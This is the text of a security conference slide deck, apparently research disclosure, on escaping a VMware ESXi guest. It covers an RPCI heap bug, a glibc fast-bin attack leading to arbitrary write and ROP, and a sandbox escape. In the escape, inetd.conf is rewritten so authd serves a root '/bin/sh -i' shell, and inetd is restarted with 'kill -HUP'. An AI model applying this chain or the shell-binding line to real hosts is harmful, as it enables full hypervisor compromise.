How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60

Slide 71
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60

Slide 72
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60

Slide 73
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 1
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60

Slide 74
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 1
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60

Slide 75
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 1
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
uninitialized
heap

Slide 76
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 2
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
uninitialized
heap

Slide 77
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 2
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
uninitialized
heap

Slide 78
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 2
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
info-set guestinfo.a 123
heap

Slide 79
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 2
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
info-set guestinfo.a 123
heap

Slide 80
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 1
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
info-set guestinfo.a 123
heap

Slide 81
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 1
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0x18
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
info-set guestinfo.a 123
heap

Slide 82
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 1
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
Freed
heap

Slide 83
How RPCI works
Channel
off
info-set guestinfo.a 123
VMX
Open
State 0
0
SendLen
...
Data
0x20
SendData
RPCI
Handler
Size 0
0x28
GuestOS
RecvLen
...
RecvData
FinishRecv
RPCI cmd
RPCI cmd
Close
VMkernel
sizeof(channel)=0x60
Freed
heap

Slide 84
Putting it all together: attacking glibc
VMX heap management
Glibc ptmalloc
Channel
Arbitrary Address Write

Slide 85
Putting it all together: fast-bin attack
VMX heap management
Glibc ptmalloc
How about the fast-bin attack?
Channel
Arbitrary Address Write

Slide 86
Putting it all together: fast-bin attack
VMX heap management
Glibc ptmalloc
How about the fast-bin attack?
Fast-bin attack is a method to exploit heap vulnerabilities of ptmalloc by using the singly linked list
Channel
Arbitrary Address Write

Slide 87
Fast-bin Attack → Overwrite Channel
offset
VMX heap management
Glibc ptmalloc
How about the fast-bin attack?
Channel[N]
State
0
...
Data
0x20
Size
0x28
Reply Size
0x2c
Free
Reply Index
0x30
...
Channel[N+1]
State
...
Data
Size
...

Slide 88
Fast-bin Attack → Overwrite Channel
off
offset
VMX heap management
Glibc ptmalloc
How about the fast-bin attack?
Glibc will check current chunk’s size
Channel[N]
State
0
fake chunk
...
Data
0x20
prev size
Size 0x71
0x28
size 0x71
Reply Size
0x2c
Free
Reply Index
0x30
...
Channel[N+1]
data
State
...
Data
Size
...

Slide 89
Fast-bin Attack → Overwrite Channel
off
offset
VMX heap management
Glibc ptmalloc
How about the fast-bin attack?
Glibc will check current chunk’s size
Channel[N]
State
0
fake chunk
...
Data
0x20
prev size
Size 0x71
0x28
size 0x71
Reply Size
0x2c
Free
Reply Index
0x30
...
Channel[N+1]
data
State
...
Data
Size
...

Slide 90
Fast-bin Attack → Overwrite Channel
off
offset
VMX heap management
Glibc ptmalloc
How about the fast-bin attack?
Glibc will check current chunk’s size
We can bypass it!
Channel[N]
State
0
fake chunk
...
Data
0x20
prev size
Size 0x71
0x28
size 0x71
Reply Size
0x2c
Free
Reply Index
0x30
...
Channel[N+1]
data
State
...
Data
Size
...

Slide 91

Fast-bin Attack → Overwrite Channel
other real fast chunks
Channel[N]
State
fake chunk
...
Data
prev size
Size 0x71
size 0x71
Reply Size
Free
Reply Index
...
Channel[N+1]
data
State
...
Data
Size
...

Slide 92
Fast-bin Attack → Overwrite Channel
The fake chunk will be put into fastbin’s link list
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
Free
FD
...
Channel[N+1]
State
...
Data
Size
...

Slide 93
Fast-bin Attack → Overwrite Channel
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
Free
FD
...
Channel[N+1]
State
State
Channel[N+2]
...
...
Data
Data
Size
Size 0x68
...
...

Slide 94
Fast-bin Attack → Overwrite Channel
We can reallocate the fake chunk by using Channel N+2
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
Free
FD
...
Channel[N+1]
State
State
Channel[N+2]
...
...
Data
Data
Size
Size 0x68
...
...

Slide 95
Fast-bin Attack → Overwrite Channel
Finally we can overwrite Channel N+1’s data ptr by using Channel N+2
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
AAAAAAAA
AAA...
Channel[N+1]
AAAAAAAA
State
Channel[N+2]
AAA...
...
AAAAAAAA
Data
Size
Size 0x68
...
...

Slide 96
Overwrite Channel → Arbitrary Address Write
We can do arbitrary address write by faking a channel
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
AAAAAAAA
AAA...
Channel[N+1]
Fake state
State
Channel[N+2]
...
...
Fake ptr
Data
Size
Size 0x68
...
...

Slide 97
Overview
Arbitrary shellcode execution
Arbitrary Address Write
We are here now

Slide 98
Arbitrary Address Write → ROP
We can overwrite the .got.plt
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
AAAAAAAA
AAA...
Channel[N+1]
Fake state
State
Channel[N+2]
...
...
Fake ptr
Data
Size
foo’s .got.plt
bar’s .got.plt
Size 0x68
...
...

Slide 99
Arbitrary Address Write → ROP
We can overwrite the .got.plt
other real fast chunks
Channel[N]
State
...
Data
Size 0x71
Reply Size
AAAAAAAA
AAA...
Channel[N+1]
Fake state
State
Channel[N+2]
...
...
Fake ptr
Data
Size
ROP gadget
bar’s .got.plt
Size 0x68
...
...

Slide 100
Arbitrary Address Write → ROP
Then we can use the function we overwrite
Channel[N]
State
void SomeFunction(void *args)
{
…
foo();
…
}
...
Data
Size 0x71
Reply Size
AAAAAAAA
AAA...
Channel[N+1]
Fake state
State
Channel[N+2]
...
...
Fake ptr
Data
Size
ROP gadget
bar’s .got.plt
Size 0x68
...
...

Slide 101
Arbitrary Address Write → ROP
Finally it jumps to our ROP gadget
Channel[N]
State
void SomeFunction(void *args)
{
…
foo();
…
}
...
Data
Size 0x71
Reply Size
AAAAAAAA
AAA...
Channel[N+1]
Fake state
State
Channel[N+2]
...
...
Fake ptr
Data
Size
ROP gadget
bar’s .got.plt
Size 0x68
...
...

Slide 102
It should have worked!
Shellcode
virtual
hardwares
guest OS
User Worlds
VMX
exploitation
User world API
VMM
VMKernel
Physical Hardware

Slide 103
Can we launch a new shell?
Shellcode
virtual
hardwares
guest OS
User Worlds
VMX
execve(cmd)
User world API
VMM
VMKernel
Physical Hardware

Slide 104

We cannot launch a new shell!
Shellcode
virtual
hardwares
guest OS
User Worlds
VMX
execve(cmd)
User world API
VMM
VMKernel
Physical Hardware

Slide 105
Can we read /etc/passwd?
Shellcode
virtual
hardwares
guest OS
User Worlds
VMX
open(/etc/passwd)
User world API
VMM
VMKernel
Physical Hardware

Slide 106
We cannot read /etc/passwd!
Shellcode
virtual
hardwares
guest OS
User Worlds
VMX
open(/etc/passwd)
User world API
VMM
VMKernel
Physical Hardware

Slide 107
There is a sandbox!
Sandbox
Shellcode
virtual
hardwares
guest OS
User Worlds
VMX
open(/etc/passwd)
User world API
VMM
VMKernel
Physical Hardware

Slide 108
Analyzing and Escaping the Sandbox

Slide 109
Analyzing the sandbox
VMkernel Access Control subsystem
Implementing the fine-grained checks though syscall hooking
Rule-based sandbox

Slide 110
The rules are divided into several domains
appDom
pluginDom
vmwpluginDom
globalVMDom
…
/etc/vmware/secpolicy/domains/

Slide 111
The rules are written in a simple DSL
appDom
pluginDom
vmwpluginDom
globalVMDom
…
# Rules applicable for all VMs
#
-s genericSys grant
...
-r /var/run rw
...
/etc/vmware/secpolicy/domains/

Slide 112
The /var/run directory is writable
appDom
pluginDom
vmwpluginDom
globalVMDom
…
# Rules applicable for all VMs
#
-s genericSys grant
...
-r /var/run rw
...
/etc/vmware/secpolicy/domains/
crond.pid
dcui.pid
esximg.pid
inetd.pid
inetd.conf
…

Slide 113
The /var/run directory is writable
appDom
pluginDom
vmwpluginDom
globalVMDom
…
# Rules applicable for all VMs
#
-s genericSys grant
...
-r /var/run rw
...
/etc/vmware/secpolicy/domains/
crond.pid
dcui.pid
esximg.pid
inetd.pid
inetd.conf
…
The only configure file we can write

Slide 114
Inetd considered useful
appDom
pluginDom
vmwpluginDom
globalVMDom
…
# Rules applicable for all VMs
#
-s genericSys grant
...
-r /var/run rw
...
/etc/vmware/secpolicy/domains/
crond.pid
dcui.pid
esximg.pid
inetd.pid
inetd.conf
…
A super-server domain that provides internet services

Slide 115
Services → Executables
这个配置文件可以被任意读写,然后由authd服务来解析这个配置文件执行.只需要改写下面的服务启动路径和参数就可以让服务用指定参数执行指定程序
The content of inetd.conf
# Internet server configuration database
# Remote shell access
ssh stream tcp nowait root /usr/lib/vmware/openssh/bin/sshd sshd ++group=host/vim/vimuser/terminal/ssh -i
ssh stream tcp6 nowait root /usr/lib/vmware/openssh/bin/sshd sshd ++group=host/vim/vimuser/terminal/ssh -i
# VMware authentication daemon
authd stream tcp nowait root /sbin/authd authd
authd stream tcp6 nowait root /sbin/authd authd
Defines which binary will be used by different services

Slide 116
Overwrite the configuration of authd
The content of inetd.conf
# Internet server configuration database
# Remote shell access
ssh stream tcp nowait root /usr/lib/vmware/openssh/bin/sshd sshd ++group=host/vim/vimuser/terminal/ssh -i
ssh stream tcp6 nowait root /usr/lib/vmware/openssh/bin/sshd sshd ++group=host/vim/vimuser/terminal/ssh -i
# VMware authentication daemon
authd stream tcp nowait root /sbin/authd authd
authd stream tcp6 nowait root /sbin/authd authd
Authd service is always enabled while ssh service is not

Slide 117
/sbin/authd → /bin/sh
Overwrite the content of inetd.conf
# Internet server configuration database
# Remote shell access
ssh stream tcp nowait root /usr/lib/vmware/openssh/bin/sshd sshd ++group=host/vim/vimuser/terminal/ssh -i
ssh stream tcp6 nowait root /usr/lib/vmware/openssh/bin/sshd sshd ++group=host/vim/vimuser/terminal/ssh -i
# VMware authentication daemon
authd stream tcp nowait root /bin/sh sh -i
authd stream tcp6 nowait root /bin/sh sh -i
And we need to restart the inetd process
kill -HUP {inetd.pid}

Slide 118


Slide 119
Thanks!
Check our paper here!
@f1yYY__
@hankein95

